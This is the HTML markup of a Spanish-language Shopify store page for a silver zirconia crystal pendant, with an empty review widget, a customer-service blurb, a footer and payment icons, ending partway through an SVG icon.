                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24921827770693__17627793080bdbef56" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Colgante de cristal de circonita plateado'
    data-id='8715694539077'
    data-product-id='8715694539077'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="hide_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWEYwanZlVnVXTWFya__judge_me_reviews_review_widget_F6JFHx"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2023-11-14T19:32:43Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--24921827770693__image_with_text_4D3LgG" class="shopify-section section"><style data-shopify>.section-template--24921827770693__image_with_text_4D3LgG-padding {
    padding-top: 60px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__image_with_text_4D3LgG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24921827770693__image_with_text_4D3LgG .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24921827770693__image_with_text_4D3LgG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }

  .icon-with-text {
      width: 100%!important;
  }
    .image-with-text__media {
    border-radius: %!important;
  }</style><div id="image-with-text-template--24921827770693__image_with_text_4D3LgG" class="section-color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--24921827770693__image_with_text_4D3LgG-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        

         

<style>
  .custom-gallery-text-wapper {
    width: 100%;
    position: absolute;
    top: 85%;
    left: 0px;
    right: 0;
    z-index: 9;
  }

  .product-gallery__ar-wrapper {
    position: relative;
  }

  .custom-inner-text {
    display: flex;
    gap: 0px;
    align-items: center;
    font-size: 14px;
    background: #f7f7f7;
    justify-content: center;
    padding: 11px 10px;
    border-radius: 50px;
    color: #000000;
  }

  .custom-gallery-inner-wapper {
    max-width: 330px;
    margin: 0 auto;
  }
</style>
        
        <a
          
          
        >
          
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24921827770693__image_with_text_4D3LgG color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500" alt="" srcset="//hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=165 165w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=360 360w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=535 535w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=750 750w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1070 1070w, //hipnotelia.com/cdn/shop/files/hipnotelia_1.jpg?v=1744191196&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </a>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24921827770693__image_with_text_4D3LgG"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--24921827770693__image_with_text_4D3LgG content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Un equipo a tu servicio ❤️
                </h2>
              <style>
                      .image-with-text__heading.h1 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h2 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                      .image-with-text__heading.h0 em {
                      text-decoration: underline;
                      font-style: normal;
                      text-decoration-color: #ff0000;
                      text-decoration-thickness:  3px;
                  }
                </style>
              <div class="image-with-text__text rte body" >
                  <p>Somos Carlos, Jennifer, Derly, Lucía, Daniel y muchos más, trabajando cada día con pasión y dedicación. Cuando escribes, nosotros respondemos. Y cuando confías en nosotros con tu compra, lo tomamos como un honor que nos esforzamos por merecer cada día.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24921827770693__icon_bar_rXFhHb" class="shopify-section section"><style data-shopify>.section-template--24921827770693__icon_bar_rXFhHb-padding {
    padding-top: 51px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__icon_bar_rXFhHb-padding {
      padding-top: 68px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24921827770693__icon_bar_rXFhHb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }

      .title.h1 em {
    text-decoration: underline;
    font-style: normal;
    text-decoration-color: #ff0000;
    text-decoration-thickness:  3px;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--24921827770693__icon_bar_rXFhHb-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Envío gratis con seguimiento</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Atención de Lunes a Viernes</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Pago 100% Seguro</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24921827770693__icon_bar_rXFhHb color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  favorite
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfacción Garantizada</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24921827836229__section_divider_PhMqGj" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24921827836229__section_divider_PhMqGj {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
    height: 12px;
  }
  .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24921827836229__section_divider_PhMqGj-top-padding {
      height: 16px;
    }
    .section-sections--24921827836229__section_divider_PhMqGj-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24921827836229__section_divider_PhMqGj.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24921827836229__section_divider_PhMqGj-top-padding color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24921827836229__section_divider_PhMqGj color-background-1 bg-color-sections--24921827836229__section_divider_PhMqGj always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
      
  </div>
</div>
<div class="section-sections--24921827836229__section_divider_PhMqGj-bottom-padding color-background-2 shape-color-sections--24921827836229__section_divider_PhMqGj always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24921827836229__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24921827836229__footer-padding {
    padding-top: 42px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24921827836229__footer-padding {
      padding-top: 56px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24921827836229__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24921827836229__footer color-background-2 gradient section-sections--24921827836229__footer-padding animate-section animate--hidden" data-animations='' data-fav-key="ECOM-f2055dca74b2ad48bf7e985bfeb"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          
                            <img
                              srcset="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=195, //hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=390 2x"
                              src="//hipnotelia.com/cdn/shop/files/Copie_de_Copie_de_Copie_de_Copie_de_Sans_titre_8.png?v=1728468872&width=760"
                              alt=""
                              loading="lazy"
                              width="1300"
                              height="150"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces útiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctenos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devolucion-y-reembolso"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-y-condiciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestro newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Y te enviaremos nuestras novedades y ofertas.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24921827836229__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24921827836229__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Suscribir
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 